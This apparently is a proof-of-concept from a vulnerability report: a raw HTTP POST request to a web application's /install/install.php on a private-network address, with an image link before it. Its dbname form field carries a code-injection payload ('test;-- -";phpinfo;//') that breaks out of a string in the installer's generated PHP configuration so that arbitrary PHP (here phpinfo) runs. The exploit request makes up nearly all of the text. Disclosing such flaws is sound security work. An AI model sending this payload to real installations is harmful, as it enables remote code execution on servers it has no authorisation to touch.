 POST /install/install.php HTTP/1.1
Host: 192.168.53.240:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Origin: http://192.168.53.240:8081
Connection: keep-alive
Referer: http://192.168.53.240:8081/install/install.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
dbhost=localhost&dbuser=root&dbpass=root&dbname=test;-- -";phpinfo;//&Submit=%E5%AE%89%E8%A3%9D